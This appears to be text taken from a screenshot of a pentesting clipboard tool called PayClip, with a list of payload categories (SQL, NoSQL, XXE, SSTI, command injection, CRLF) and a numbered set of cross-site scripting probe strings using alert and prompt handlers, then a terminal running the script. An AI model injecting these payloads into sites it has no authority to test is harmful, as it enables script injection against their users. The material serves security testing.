 PayClip
Payloads File
directoryt
NoSQL
headers_i.txt
XXE
xss
cmdil
cmdiw
sstiencode
openR
SQL-Injection
crlf_i
ssti
13::<image src =q onerror=prompt(8)>
14::<img src =q onerror=prompt(8)>
15::</scrip</script>t><img src =q onerror=prompt(8)>
16::<svg onload=alert(1)>
17::"><svg onload=alert(1)//
18::"onmouseover=alert(1)//
19::"autofocus/onfocus=alert(1)//
20::'-alert(1)-'
21::'-alert(1)//
22::\'-alert(1)//
23::</script><svg onload=alert(1)>
24::<x contenteditable onblur=alert(1)>lose focus!
25::<x onclick=alert(1)>click this!
26::<x oncopy=alert(1)>copy this!
27::<x oncontextmenu=alert(1)>right click this!
28::<x oncut=alert(1)>copy this!
29::<x ondblclick=alert(1)>double click this!
30::<x ondrag=alert(1)>drag this!
31::<x contenteditable onfocus=alert(1)>focus this!
32::<x contenteditable oninput=alert(1)>input here!
33::<x contenteditable onkeydown=alert(1)>press any key!
34::<x contenteditable onkeypress=alert(1)>press any key!
35::<x contenteditable onkeyup=alert(1)>press any key!
36::<x onmousedown=alert(1)>click this!
37::<x onmousemove=alert(1)>hover this!
ali@dhcppc6: ~/lab
File Actions Edit View Help
┌──(ali㉿dhcppc6)-[~/lab/myproject
└─$ python3 PyClip.py
Copied successfully
Copied successfully
┌──(ali㉿dhcppc6)-[~/lab/myproject
└─$ python3 PyClip.py
Copied successfully